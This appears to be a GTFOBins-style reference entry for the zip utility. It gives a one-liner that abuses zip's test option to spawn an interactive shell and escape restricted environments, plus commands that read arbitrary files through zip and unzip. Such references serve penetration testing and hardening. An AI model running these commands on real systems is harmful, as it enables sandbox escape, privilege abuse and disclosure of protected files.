 .. / zip Star 10,354
Shell File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -u)
zip $TF /etc/hosts -T -TT 'sh #'
rm $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF